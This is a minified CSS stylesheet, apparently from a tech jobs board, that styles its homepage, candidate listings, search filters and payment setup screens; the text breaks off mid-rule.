.is-loading-spinner{right:calc(50% - 16px);width:32px;height:32px}.job-edit__company-profile-pod button{width:100%;margin-top:12px}.job-edit__company-profile-pod__content{display:flex}@media screen and (min-width: 1008px){.job-edit__company-profile-pod__content{flex-direction:column}}.job-edit__company-profile-pod__content__img{display:flex}.job-edit__company-profile-pod__content__img img{margin-bottom:12px;max-height:200px}@media screen and (min-width: 1008px){.job-edit__company-profile-pod__content__img img{width:60%}}@media screen and (max-width: 1007px){.job-edit__company-profile-pod__content__img img{width:100%}}@media screen and (min-width: 1008px){.job-edit__company-profile-pod__content__img{justify-content:center}}.job-edit__company-profile-pod__content__info{display:flex;flex-direction:column}@media screen and (max-width: 1007px){.job-edit__company-profile-pod__content__info{padding-left:18px}}.privacy{margin-left:auto;margin-right:auto;width:100%;max-width:1366px;position:relative;background-color:white}@media screen and (min-width: 1008px){.privacy{margin-top:19px;margin-bottom:19px;padding:40px}}@media screen and (max-width: 1007px){.privacy{padding:20px}}.privacy .heading{font-weight:600}.privacy ol ol{margin:0 0 20px 10px}.privacy ul{list-style:disc}.privacy ul li{margin-left:20px}.privacy a{font-weight:600;color:#ef8374;text-decoration:underline}.privacy p{line-height:16px;margin:10px 0}.privacy table>thead>tr>th:nth-child(1){width:33%}.companies-section{color:#6E7F89;font-family:"Inconsolata",sans-serif;font-size:14px;font-weight:500;background-color:white;line-height:18px}.companies-section .columns{height:100px;overflow-x:auto}.companies-section .columns .column{margin:auto;padding:0 20px;text-align:center}.companies-section .columns .column img{max-height:40px;vertical-align:middle}@media screen and (max-width: 1007px){.companies-section .columns .column{min-width:120px;padding:0 15px}.companies-section .columns .column:first-of-type{text-align:center;min-width:140px;padding-left:20px}}.homepage{overflow-x:hidden}.homepage .button:not(.landing__button-auth){border-radius:4px;font-size:12px;height:40px;padding:6px 12px}@media screen and (max-width: 1007px){.homepage .button:not(.landing__button-auth){width:100%}}.homepage__top-content,.homepage__middle-content,.homepage__bottom-content{background:white}.homepage__top-content__container,.homepage__middle-content__container,.homepage__bottom-content__container{padding:25px 52px;margin:0 auto;max-width:1084px}@media screen and (max-width: 1007px){.homepage__top-content__container,.homepage__middle-content__container,.homepage__bottom-content__container{padding:18px}}.homepage__middle-content{padding-bottom:62px}.homepage__middle-content__container{padding:0px 60px;text-align:center}@media screen and (max-width: 1007px){.homepage__middle-content__container{padding:0px 18px}}.homepage__middle-content__container:first-of-type{padding-top:62px;padding-bottom:0px}.homepage__middle-content__container:last-of-type{padding-bottom:62px}.homepage__bottom-content__container{padding:0px 10px}.homepage__header{display:flex}@media screen and (max-width: 1007px){.homepage__header{flex-direction:column-reverse}}.homepage__header__img{flex:1 0 auto}@media screen and (max-width: 1007px){.homepage__header__img{margin-top:-140px}}.homepage__header__img-inner{max-width:510px}@media screen and (max-width: 1007px){.homepage__header__img-inner{float:right;margin-right:-180px;min-width:480px}}.homepage__header__copy{flex:1 1 auto;max-width:578px;margin-bottom:76px}@media screen and (min-width: 1008px){.homepage__header__copy{margin-left:-48px}}.homepage__header__copy h1{color:#6E7F89;font-weight:bold;font-size:44px;line-height:58px}@media screen and (max-width: 1007px){.homepage__header__copy h1{font-size:28px;line-height:40px}}.homepage__header__copy p{font-family:"Inconsolata",sans-serif;font-size:16px;margin-bottom:24px;line-height:32px}@media screen and (max-width: 1007px){.homepage__header__copy p{line-height:26px}}.homepage__companies-section{background-color:#f4f5f8}.homepage__companies-section .companies-section{background-color:#f4f5f8}.homepage__companies-section .companies-section .column img{max-height:30px !important}.homepage__companies-section .companies-section .column:nth-of-type(2) img{max-height:40px !important}.homepage__companies-section__container{margin:0 auto;max-width:1084px}.homepage__middle-content h3{font-size:36px;line-height:48px;color:#ef8374;font-weight:bold}@media screen and (max-width: 1007px){.homepage__middle-content h3{font-size:24px;line-height:30px}}.homepage__middle-content h2{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:22px;letter-spacing:1px}@media screen and (max-width: 1007px){.homepage__middle-content h2{font-size:14px}}.homepage__middle-content__container h2:first-of-type{margin-bottom:30px}@media screen and (max-width: 1007px){.homepage__middle-content__container h2:first-of-type{margin-bottom:12px}}.homepage__middle-content__container h3:first-of-type{max-width:675px;margin:0 auto 40px auto}@media screen and (max-width: 1007px){.homepage__middle-content__container h3:first-of-type{margin-bottom:24px}}@media screen and (min-width: 1008px){.homepage__features,.homepage__integrations{margin-bottom:40px !important}}.homepage__feature-column,.homepage__integration-column{display:flex;font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:26px}@media screen and (min-width: 1008px){.homepage__feature-column,.homepage__integration-column{flex-direction:column}}.homepage__feature-column__img-container,.homepage__integration-column__img-container{display:flex;align-items:center;margin-bottom:16px}@media screen and (min-width: 1008px){.homepage__feature-column__img-container,.homepage__integration-column__img-container{height:140px}}@media screen and (max-width: 1007px){.homepage__feature-column__img-container,.homepage__integration-column__img-container{min-width:25%;max-width:25px;margin-right:12px;justify-content:center}}.homepage__feature-column__img-container img,.homepage__integration-column__img-container img{width:75%;margin:0 auto}@media screen and (max-width: 1007px){.homepage__feature-column__img-container img,.homepage__integration-column__img-container img{width:85%}}.homepage__integration-column__img{max-width:100px}.homepage__integration-column__img-slack{max-width:150px}.homepage__integration-column__img-webhooks{max-width:120px}.homepage__feature-column__description-container,.homepage__integration-column__description-container{text-align:left}@media screen and (min-width: 1008px){.homepage__feature-column__description-container,.homepage__integration-column__description-container{padding:0 12px}}.homepage__feature-ctas{display:flex;justify-content:center}@media screen and (max-width: 1007px){.homepage__feature-ctas{flex-direction:column}}.homepage__feature-ctas .button{max-width:100%;width:280px;margin:10px}@media screen and (max-width: 1007px){.homepage__feature-ctas .button{margin:8px 0px}}.homepage__walkthrough{text-align:left}@media screen and (min-width: 1008px){.homepage__walkthrough{padding:0 64px}}.homepage__walkthrough span,.homepage__walkthrough strong{font-size:16px;line-height:32px;font-family:"Inconsolata",sans-serif}@media screen and (max-width: 1007px){.homepage__walkthrough span,.homepage__walkthrough strong{line-height:26px}}.homepage__walkthrough h3{max-width:unset !important}.homepage__step{display:flex}@media screen and (max-width: 1007px){.homepage__step{flex-direction:column-reverse}}@media screen and (min-width: 1008px){.homepage__step:nth-of-type(even){flex-direction:row-reverse}}@media screen and (min-width: 1008px){.homepage__step:not(:last-of-type){margin-bottom:90px}}@media screen and (min-width: 1008px){.homepage__step__description{padding-left:100px;display:flex;flex-direction:column}}.homepage__step__description span{margin-bottom:20px}@media screen and (min-width: 1008px){.homepage__step__description span{max-width:320px}}@media screen and (max-width: 1007px){.homepage__step__description button{display:block;margin:18px 0}}@media screen and (min-width: 1008px){.homepage__step__img{margin-top:-24px}}@media screen and (max-width: 1007px){.homepage__step__img{margin:0 auto;width:200px}}@media screen and (min-width: 1008px){.homepage__step__img--offset{margin-top:-120px}}.homepage__animated-hr{height:145px;margin:60px 0 30px 0;width:100%;position:relative;overflow:hidden}@media screen and (max-width: 1007px){.homepage__animated-hr{margin:10px 0}}.homepage__animated-hr__bg{position:relative}.homepage__animated-hr__bg img{position:absolute}.homepage__animated-hr__img{position:absolute;z-index:2}.homepage__animated-hr__rocket{top:40px}.homepage__animated-hr__rocket img{width:200px;min-width:200px}.homepage__animated-hr__rocket--start{left:20px}.homepage__animated-hr__rocket--mid{left:calc(50% - ((200px / 2)) - 30px)}.homepage__animated-hr__rocket--end{left:calc(100% - (200px + 20px))}.homepage__animated-hr__globe-wrapper{margin:60px 0 90px 0}.homepage__animated-hr__globe{left:calc(50% - 75px);top:0px}@media screen and (max-width: 1007px){.homepage__animated-hr__globe{left:calc(50% - 60px)}}.homepage__animated-hr__globe img{width:150px}@media screen and (max-width: 1007px){.homepage__animated-hr__globe img{width:120px}}.homepage__middle-content .homepage__animated-hr:last-child{margin-bottom:0}.homepage__testimonials h3,.homepage__looking-to-hire h3{font-size:24px;line-height:34px;font-weight:bold;color:#6E7F89;margin-bottom:24px !important;font-family:"Montserrat",sans-serif}@media screen and (max-width: 1007px){.homepage__testimonials h3,.homepage__looking-to-hire h3{font-size:21px;line-height:28px}}@media screen and (max-width: 1007px){.homepage__testimonials{margin-top:28px}}.homepage__testimonials .carousel{margin-top:66px;position:relative;height:294px}@media screen and (max-width: 1007px){.homepage__testimonials .carousel{height:385px}}.homepage__testimonial_wrapper{position:absolute;top:0;left:0;right:0}.homepage__testimonial{max-width:490px;margin:0 auto}.homepage__testimonial__quote,.homepage__looking-to-hire,.homepage__learn p{font-size:16px;line-height:26px;font-family:"Inconsolata",sans-serif;margin-bottom:24px}.homepage__testimonial__quote{min-height:130px}.homepage__testimonial__source{font-size:16px;line-height:26px;font-weight:bold;color:#6E7F89;margin-bottom:18px}.homepage__testimonial__logo{margin-bottom:28px;height:38px}.homepage__testimonial__logo img{max-width:120px;max-height:40px}.homepage__bottom-content{text-align:center}.homepage__looking-to-hire{padding-bottom:64px;margin-bottom:0}.homepage__looking-to-hire>p{max-width:490px;margin:0 auto;margin-bottom:18px}.homepage__looking-to-hire__header{padding:0 7px;margin-bottom:14px}.homepage__looking-to-hire__types{margin-bottom:18px}.homepage__looking-to-hire__type{position:relative;background-color:#f4f5f8;max-width:350px;width:100%;margin:0 10px 20px 10px;height:178px;display:inline-block;padding:18px;color:#6E7F89;text-align:left;font-size:14px;line-height:20px}@media screen and (max-width: 1007px){.homepage__looking-to-hire__type{margin:0 0 8px 0px;border:6px solid white;height:196px}}@media screen and (min-width: 1008px){.homepage__looking-to-hire__type{max-width:320px}}.homepage__looking-to-hire__type>div{margin-bottom:12px}.homepage__looking-to-hire__type__link{font-family:"Montserrat",sans-serif;font-size:12px}.homepage__looking-to-hire__type__title{font-family:"Montserrat",sans-serif;font-weight:bold}.homepage__looking-to-hire__type__description{height:78px}.homepage__looking-to-hire__type__logo{position:absolute;top:11px;right:8px}.homepage__looking-to-hire__type__logo .icon{width:35px;height:35px}.homepage__animated-hr__bg__cloud0{width:136px;height:68px;left:-32px;top:25px}.homepage__animated-hr__bg__cloud1{width:136px;height:68px;left:171px;top:14px}.homepage__animated-hr__bg__cloud2{width:34px;height:17px;left:409px;top:4px}.homepage__animated-hr__bg__cloud3{width:136px;height:68px;left:505px;top:12px}.homepage__animated-hr__bg__cloud4{width:68px;height:34px;left:731px;top:39px}.homepage__animated-hr__bg__cloud5{width:68px;height:34px;left:959px;top:7px}.homepage__animated-hr__bg__cloud6{width:34px;height:17px;left:1112px;top:34px}.homepage__animated-hr__bg__cloud7{width:136px;height:58px;left:1298px;top:28px}.homepage__animated-hr__bg__cloud8{width:68px;height:34px;left:1420px;top:8px}.homepage__animated-hr__bg__cloud9{width:34px;height:17px;left:1616px;top:58px}.homepage__animated-hr__bg__cloud10{width:136px;height:68px;left:1788px;top:34px}.homepage__animated-hr__bg__cloud11{width:68px;height:34px;left:2020px;top:3px}.homepage__animated-hr__bg__cloud12{width:68px;height:34px;left:2216px;top:77px}.homepage__animated-hr__bg__cloud13{width:136px;height:68px;left:2407px;top:50px}.homepage__animated-hr__bg__cloud14{width:136px;height:68px;left:2521px;top:5px}.homepage__animated-hr__bg__cloud15{width:136px;height:68px;left:2738px;top:43px}.homepage__animated-hr__bg__cloud16{width:136px;height:68px;left:2885px;top:1px}.homepage__animated-hr__bg__cloud17{width:136px;height:68px;left:3049px;top:38px}.homepage__animated-hr__bg__cloud18{width:68px;height:34px;left:3253px;top:11px}.homepage__animated-hr__bg__cloud19{width:136px;height:68px;left:3484px;top:31px}.homepage__animated-hr__bg__cloud20{width:136px;height:68px;left:3556px;top:10px}.homepage__animated-hr__bg__cloud21{width:68px;height:34px;left:3789px;top:71px}.homepage__animated-hr__bg__cloud22{width:136px;height:68px;left:3982px;top:41px}.homepage .how-it-works__stats,.homepage .how-it-works__benefits{padding:0}.homepage .how-it-works__stats p,.homepage .how-it-works__benefits p{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;letter-spacing:0;color:#434E55}@media screen and (max-width: 1007px){.homepage .how-it-works__stats p,.homepage .how-it-works__benefits p{line-height:26px}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.candidates-header{background-color:white;padding:10px;margin-bottom:10px !important}.facet-selectors{margin-top:10px;margin-left:-3px}.facet-selectors .multiple-buttons{float:left;margin-right:20px}.candidate-pod{background-color:white;display:flex;margin-bottom:10px;padding:15px}.candidate-pod__image-section{height:160px;width:50px}.candidate-pod__image-section__logo{width:40px;height:40px}.candidate-pod__name{font-size:24px}.candidate-pod__data-section{flex:auto;position:relative;margin-left:5px}.candidate-pod__first-section{min-height:175px;position:relative}.candidate-pod__other-urls{position:absolute;top:5px;right:5px}.candidate-pod__other-urls__icon{width:25px;height:25px;fill:#ef8374;margin-left:7px}.candidate-pod__cv-links a{margin-right:5px}.candidate-pod__tag-section{min-height:175px;position:relative}.candidate-pod__tag-section ul{max-height:105px;overflow:hidden}.candidate-pod__details__approve-btn{position:absolute;bottom:5px}.candidate-pod__details__reject-btn{position:absolute;bottom:5px;left:130px}.candidate-pod__details__updated{position:absolute;bottom:5px}.candidate-pod__details__updated span{font-weight:600}.candidate-pod__tag-section__delete-btn{position:absolute;bottom:5px;right:5px}.candidate-pod__loader{height:70vh;background-color:white;display:flex}.create-candidate__upload-cta,.create-candidate__add-link,.create-candidate__uploaded-file{display:inline-block;font-size:12px;line-height:18px;font-weight:500;color:#6E7F89}.create-candidate__upload-cta .icon,.create-candidate__add-link .icon,.create-candidate__uploaded-file .icon{display:inline-block;vertical-align:middle;width:18px;height:18px;margin-right:9px;fill:#6E7F89}.create-candidate__uploaded-file .icon{fill:#ef8374}.global-status{z-index:10;position:fixed;height:48px;color:white}@media screen and (min-width: 1008px){.global-status{width:100%}}@media screen and (max-width: 1007px){.global-status{width:100%}}.global-status svg.tick{fill:white;height:12px}@media screen and (min-width: 1008px){.global-status svg.tick{margin-right:6px;vertical-align:middle}}@media screen and (max-width: 1007px){.global-status svg.tick{margin-top:17px;margin-right:18px;float:left;margin-left:18px}}.global-status svg.close{fill:white;margin-top:7px;margin-right:18px}.global-status.error{background-color:#c4000f}.global-status.success{background-color:#80b5bc}@media screen and (min-width: 1008px){.page-container .global-status{width:100%}}.global-status__body{margin:auto;font-weight:600}@media screen and (min-width: 1008px){.global-status__body{padding:11px 36px;line-height:24px;font-size:14px;text-align:center}}@media screen and (max-width: 1007px){.global-status__body{padding:9px 46px 9px 18px;line-height:1.25;font-size:12px}}.global-status__try-again{font-weight:600;text-decoration:underline;cursor:pointer}.version-mismatch{display:flex;flex-direction:column;padding:24px;min-height:100vh;height:100%;justify-content:center;align-items:center}.version-mismatch .icon{width:120px;height:120px;margin-bottom:24px}.version-mismatch h1{line-height:1.5;margin-bottom:18px}.version-mismatch p{font-size:14px;line-height:1.5;margin-bottom:18px}.alert-box{font-family:"Inconsolata",sans-serif;font-size:14px;line-height:18px;border:2px solid #ef8374;padding:12px;margin:0}.alert-box--warning{background:#ffe9e7}.search__toggle{width:10px;height:10px;fill:#ff7c6e;margin-right:5px}.searching{position:absolute;left:0;right:0;top:0;bottom:0;background-color:white;opacity:0.8;z-index:1000;display:flex;justify-content:center}.searching .loader{margin-top:200px;align-self:flex-start}.search__box .input{border:none;outline:none;box-shadow:none;padding:0;margin-left:5px;border-bottom:1px solid #dedede}@media screen and (min-width: 1008px){.search__box .input{width:auto}}.search__query{padding:0 10px;display:flex}@media screen and (min-width: 1008px){.search__query{align-items:center}}@media screen and (max-width: 1007px){.search__query{flex-direction:column;align-items:flex-start}}.search__query .input{flex:1}.search__location-wrapper{grid-area:3 / 1 / 4 / 3;max-height:200px;overflow-y:auto;position:relative}.search__location{display:flex}.search__location-description{display:inline-block;margin:0 5px}.search__location--collapsed{grid-area:3 / 1 / 4 / 3;padding:9px 10px 9px 23px;cursor:pointer;display:flex;align-items:center}.search__location--collapsed .search__roll{float:none}.search__region{flex:1 0 0%;padding:9px 10px 9px 23px}.search__tags .tags{max-height:200px;overflow:hidden}.search__tags .tags li{cursor:pointer;opacity:0.4;transition:opacity 200ms linear}.search__tags .tags li.tag--selected{opacity:1}.search__roll{width:28px;height:28px;fill:#4a4a4a;float:right;cursor:pointer;transition:transform 0.3s ease}.search__tags-roll{margin-top:40px;transform:rotate(180deg)}.search__location-roll--expanded{transform:rotate(180deg);float:none;position:absolute;top:10px;right:10px}.search__location-hint{color:#adadad;flex:1}.search__tags--collapsed .search__roll{transform:none}.search__tags--collapsed .tags{max-height:30px;transform:none}.search__tags-text{display:flex;align-items:flex-start}@media screen and (max-width: 1007px){.search__tags-text{flex-direction:column}}.search__tags-text .field{display:flex;flex:1}.search__tags-text .control{flex:1}@media screen and (min-width: 1008px){.search__tags-text .input{width:100%}}.search__tags-text .input__suggestions{padding:0 5px;position:absolute;width:400px;max-width:100%;z-index:10;background:white}.search__country{margin-left:20px}.search__city{margin-left:20px}.search__flag{font-size:20px;vertical-align:middle}.jobs-board__header.skeleton{text-indent:-9999px}.jobs-board__header.skeleton h1{background-color:#ddd !important;border-radius:5px !important;width:200px;height:24px}.jobs-board__header.skeleton h2{background-color:#ddd !important;border-radius:5px !important;width:550px;height:24px}.jobs-board__header.skeleton h3{background-color:#ddd !important;border-radius:5px !important;width:650px;height:24px}.jobs-board__header.skeleton .jobs-board__header__filter-toggle{display:block;background-color:#ddd !important;border-radius:5px !important;width:130px;height:24px}.job-list-header.skeleton{background-color:#ddd !important;border-radius:5px !important;text-indent:-9999px;width:170px;height:22px}.search-result-count.skeleton{background-color:#ddd !important;border-radius:5px !important;text-indent:-9999px;width:400px;height:22px}.jobs-board__pre-set-search .search-results .search-result-count{font-weight:600}.is-full-width{width:100%}@media screen and (max-width: 1007px){.is-full-width-mobile{width:100%}}.is-invisible{visibility:hidden}.is-danger,.is-error{color:#c4000f}.is-collapsed{height:0px !important}.is-loading-spinner{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important}.is-not-selectable{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.is-underlined{text-decoration:underline}.pod{position:relative;background-color:white;box-shadow:0 2px 4px 0 rgba(0,0,0,0.3);padding:18px;color:#6E7F89;width:100%;min-width:250px;margin-bottom:18px}.pod p{font-size:14px;line-height:21px;flex:1;font-family:"Inconsolata",sans-serif}.pod a:not(.cta-pod__auth-button){font-weight:600;color:#ef8374;text-decoration:underline}.pod a:not(.cta-pod__auth-button):hover{color:#ef8374}.pod h1,.pod h2{line-height:16px;letter-spacing:0.3px;margin:0}.pod h1{margin-top:8px;font-size:18px;font-weight:600;color:#6E7F89}.pod h2{font-size:14px}.pod h2:not(:first-child){margin-top:6px}.pod h2 i{margin-left:1px;font-weight:initial;font-style:normal;font-size:12px}.pod h3{line-height:18px;font-weight:600}.pod:not(:first-child){margin-top:18px}.pod--no-shadow{box-shadow:unset}.tabs{position:relative;display:flex;justify-content:flex-start;height:40px;overflow-y:hidden;transition:height 0.2s}@media screen and (max-width: 1007px){.tabs{flex-direction:column;width:100%}}.tab{order:2;transition:background-color 100ms linear;padding:13px 24px 12px 24px;height:40px;font-size:12px;color:#adadad;text-transform:uppercase;font-weight:500;border-bottom:2px solid #adadad;cursor:pointer;line-height:13px;letter-spacing:1px;white-space:nowrap}@media screen and (min-width: 1008px){.tab:not(:first-child){margin-left:4px}}.tab:hover{background-color:white}@media screen and (max-width: 1007px){.tab{width:100%}}.tab--selected{color:#ef8374;background-color:white;border-color:#ef8374}@media screen and (max-width: 1007px){.tab--selected{order:1;z-index:100}}.tab__roll-down--expanded .icon{transform:rotate(180deg)}.tab__roll-down{z-index:101;position:absolute;top:0px;right:0px;left:0px;text-align:right}.tab__roll-down .icon{margin-top:8px;margin-right:10px;fill:#ef8374;width:24px;height:24px;transition:transform 0.2s}@media screen and (min-width: 1008px){.tab__roll-down{display:none}}.main-wrapper--payment-setup{overflow-x:hidden}.payment-setup{max-width:815px}.payment-setup__steps{height:30px;line-height:18px}@media screen and (min-width: 1008px){.payment-setup__steps{margin-top:24px;margin-bottom:24px}}@media screen and (max-width: 1007px){.payment-setup__content-container{margin-top:2px}}.payment-setup__content{position:relative;color:#6E7F89}.payment-setup__content p{line-height:18px;margin-bottom:18px}.payment-setup__content h1{color:#6E7F89;font-size:14px;font-weight:500;line-height:18px;margin-bottom:18px}.payment-setup__content .payment__card-form{font-size:12px}.payment-setup__content .payment__card-form .button-container{left:8px;right:8px;bottom:0px}.payment-flow-overlay__container{position:absolute;left:calc(50% - (520px / 2));top:calc(50% - (360px / 2));width:520px;min-height:300px;padding:24px 48px 48px 48px;margin:auto 0;margin-top:-100px;background:white;box-shadow:2px 2px 4px 0 rgba(0,0,0,0.3);position:relative}@media screen and (max-width: 1007px){.payment-flow-overlay__container{left:10px;width:calc(100% - 40px);margin:auto 10px}}.payment-flow-overlay__container p{line-height:15px}.payment-flow-overlay__container--loading,.payment-setup--loading{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;height:40px;width:40px;min-width:unset;left:calc(50% - (1em * 1.6));top:calc(50% - 1em)}.payment-flow-overlay__card-payment .button-container,.payment__card-form .button-container{position:absolute;bottom:48px;right:48px;left:48px}.payment-flow-overlay__card-payment .button-container .button,.payment__card-form .button-container .button{width:100%}.payment__card-form__terms{margin-top:10px;margin-bottom:18px !important}.payment__card-form__terms a{text-decoration:underline}.payment-flow-overlay__step-indicators{display:flex;justify-content:center;margin-bottom:48px}.payment-flow-overlay__step-indicator{margin:0 10px;font-size:9px;font-weight:600;color:#ef8374;background-color:#ffdedb;height:20px;width:20px;padding:0 8px;line-height:20px;border-radius:10px;text-align:center}.payment-flow-overlay__step-indicator--selected{background-color:#ef8374;color:#fff}.StripeForm{background-color:white;border:1px solid #6E7F89;padding:14px;margin-top:16px}.StripeForm .error{color:#ef8374;line-height:6px;margin-top:12px}.StripeForm .error:empty{display:none}.payment-setup__pay-success{background:white;padding:24px}.payment-setup__pay-success svg{fill:#80b5bc}.payment-setup__pay-success>.icon{width:38px;height:38px}.payment-setup__pay-success h1{font-size:18px}.payment-setup__pay-success p{margin-bottom:24px}.payment-setup__pay-success .columns .button{margin-top:0px}.payment-setup__pay-success .columns a+a .button{margin-top:12px}@media screen and (min-width: 1008px){.payment-setup__pay-success .columns{padding:0 110px}}.payment-setup__pay-success__loader{height:32px;display:flex;justify-content:center}.payment-setup__pay-success__loader .is-loading-spinner{width:32px;height:32px}.card-data{padding:18px;height:80px;width:100%;background-color:white;display:flex;margin-bottom:18px}.card-data__brand{margin-right:18px}.card-data__brand img,.card-data__brand div.empty{width:48px}.card-data__brand div.empty{height:48px;background-color:#ddd !important;border-radius:5px !important}.card-data__info{line-height:22px;font-size:14px}.card-data.skeleton .card-data__info div{background-color:#ddd !important;border-radius:5px !important;font-size:0px;height:22px;width:200px}.card-data.skeleton .card-data__info div:last-child{margin-top:2px}@keyframes payment-card-final-reveal{}.card-data.skeleton 0%{clip-path:circle(0% at 50% 50%);-webkit-clip-path:circle(0% at 50% 50%)}.card-data.skeleton 100%{clip-path:circle(100% at 50% 50%);-webkit-clip-path:circle(100% at 50% 50%)}@keyframes payment-card-final-reveal-content{0%{margin-top:500px;opacity:0}40%{margin-top:500px;opacity:0}100%{margin-top:0px;opacity:1}}.payment-publish-celebration{position:absolute;top:0;bottom:0;right:0;left:0;background-color:#ef8374;display:flex;flex-direction:column;justify-content:space-around;animation:payment-card-final-reveal 0.5s 1}@media screen and (max-width: 1007px){.payment-publish-celebration{position:fixed;z-index:1000}}.payment-publish-celebration h1{color:white}.payment-publish-celebration__content{padding:18px;text-align:center;animation:payment-card-final-reveal-content 1s 1;animation-timing-function:cubic-bezier(0.11, 1.92, 0.15, 0.8)}.payment-publish-celebration__close{cursor:pointer;position:absolute;top:12px;right:12px}@media screen and (max-width: 1007px){.payment-publish-celebration__close{top:58px}}.payment-publish-celebration__close svg{fill:white;width:32px;height:32px}.payment-setup__pay-confirm-container{background:white;padding:24px;position:relative;font-size:14px;margin:0 auto}@media screen and (min-width: 1008px){.payment-setup__pay-confirm-container{max-width:462px}}.payment-setup__pay-confirm-container h1:first-child{margin-right:80px}.payment-setup__pay-confirm-container img{position:absolute;width:58px;height:58px;top:10px;right:16px}.payment-setup__pay-confirm-container .li{display:flex;justify-contents:flex-start;align-items:center}.payment-setup__pay-confirm-container .li>.icon{flex-shrink:0;margin-right:10px}.payment-setup__pay-confirm-container .li.coupon{color:#80b5bc}.payment-setup__pay-confirm-container .is-flex{justify-content:space-between}.payment-setup__pay-confirm-container strong{color:#6E7F89;font-weight:500;line-height:24px}.payment-setup__pay-confirm-container i{line-height:18px;font-size:13px;color:#adadad;width:60%;margin-top:10px}.payment-setup__pay-confirm-container .button.is-full-width{margin-top:5px}.payment-setup__pay-confirm-container hr{background-color:#f4f5f8;margin:10px 0px}.payment-setup__pay-confirm-container hr.fixed{height:10px;margin:20px -24px}.payment-setup__payment-details__calculator{line-height:18px}@media screen and (max-width: 1007px){.payment-setup__payment-details__calculator.no-breakdown h1:first-child{min-height:60px}}.payment-setup__payment-details__card p{font-size:12px;margin-bottom:0px}.payment-setup__payment-details__card--upgrading{margin-top:20px}.payment-setup__payment-details__card--upgrading p{margin-bottom:18px}.payment-setup__payment-details__card--upgrading a{text-decoration:underline}.payment-setup__pay-confirm__select-billing-period{background-color:transparent;padding:0;overflow-x:hidden}.payment-setup__pay-confirm__select-billing-period .column{cursor:pointer;padding:10px 0px 20px 0px;display:flex;flex-direction:column;align-items:center;background-color:white;border:1px solid transparent}@media screen and (min-width: 1008px){.payment-setup__pay-confirm__select-billing-period .column{margin-left:0 !important}}@media screen and (max-width: 1007px){.payment-setup__pay-confirm__select-billing-period .column{width:100%;flex:1 0 100%;transition:margin-left 0.5s}}@media screen and (min-width: 1008px){.payment-setup__pay-confirm__select-billing-period .column:not(:first-of-type){margin-left:12px}}.payment-setup__pay-confirm__select-billing-period .column span{line-height:18px;font-size:12px}.payment-setup__pay-confirm__select-billing-period .column span:first-child{font-weight:500}.payment-setup__pay-confirm__select-billing-period .column span:last-child{font-size:9px;color:#ef8374;text-transform:uppercase;font-weight:600;line-height:12px;letter-spacing:0.5px;margin-top:12px}.payment-setup__pay-confirm__select-billing-period .column.checked{border:1px solid #6E7F89}.payment-setup__pay-confirm__select-billing-period .column.existing,.payment-setup__pay-confirm__select-billing-period .column.disabled{pointer-events:none}.payment-setup__pay-confirm__select-billing-period .column.existing span,.payment-setup__pay-confirm__select-billing-period .column.disabled span{opacity:0.7}.payment-setup__pay-confirm__select-billing-period .column.existing::after{content:'current';font-size:8px;text-transform:uppercase;font-weight:600;margin-top:8px;line-height:0px}.payment-setup__pay-confirm__select-billing-period .column .radio{border:0 !important}.payment-setup__pay-confirm__select-billing-period .column .radio label{margin:0 !important}.payment-setup__upgrading-calculator{margin-top:25px}.payment-setup__upgrading-calculator .payment-setup__offer-details p{margin-right:70px}.payment-setup__upgrading-calculator--breakdown{min-height:100px;margin-top:0px}.payment-setup__upgrading-calculator--breakdown .is-loading-spinner{width:30px;height:30px}.payment-setup__upgrading-calculator--loading{width:100%;display:flex;justify-content:center}.payment-setup__upgrading-calculator__estimate{line-height:24px;font-size:13px}.payment-setup__upgrading-calculator__estimate span:first-child{margin-right:10px}.payment__coupon-form{padding-top:10px;font-size:12px;height:26px;overflow-y:hidden;transition:height 0.2s;line-height:18px}.payment__coupon-form .is-flex{cursor:pointer;justify-content:flex-start}.payment__coupon-form svg{fill:#6E7F89}.payment__coupon-form form{display:flex}.payment__coupon-form form .button{width:55px;margin-left:10px;margin-top:8px}.payment__coupon-form--expanded{height:100px}.payment__coupon-form__roll-down .icon{transition:transform 0.2s}.payment__coupon-form__roll-down--expanded .icon{transform:rotate(180deg)}.payment-setup__slide-buttons{width:100%;position:absolute !important;left:0;right:0;top:0}.payment-setup__slide-buttons .package-selector__slide-buttons-inner{top:50px !important}.payment-setup__slide-buttons .package-selector__slide-buttons-inner>div{top:0px}.payment-setup__upgrading-calculator ~ h1{color:red}.payment-setup__offer-details{line-height:18px;margin-bottom:18px}.payment-setup__offer-details h3{margin-top:8px}.payment-setup__offer-details strong{display:inline-block;width:180px}.payment-setup--error .button,.payment-setup--error a{display:block;margin:0 auto}.payment-setup--error .button+a{margin-top:4px}.payment-setup--error__message{padding:12px;background-color:#ffe9e7;margin-bottom:20px;border:2px solid #ef8374;border-radius:4px}.payment-setup--error__message p{line-height:18px}.payment-setup__pay-success__jobs{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #ffdedb;position:relative}@media screen and (min-width: 1008px){.payment-setup__pay-success__jobs{max-width:567px}}.payment-setup__pay-success__jobs::after{content:' or ';position:absolute;bottom:-14px;margin-left:-32px;background-color:white;padding:0px 32px}.payment-setup__pay-success__jobs li{display:flex}.payment-setup__pay-success__jobs li h3{flex:1;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;min-width:0}.payment-setup__pay-success__jobs li a,.payment-setup__pay-success__jobs li .button{flex:1 0 120px;max-width:120px;min-width:120px}.payment-setup__pay-success__jobs li:not(.payment-setup__pay-success__job){margin-top:18px}.selector{display:flex;margin-bottom:24px}@media screen and (max-width: 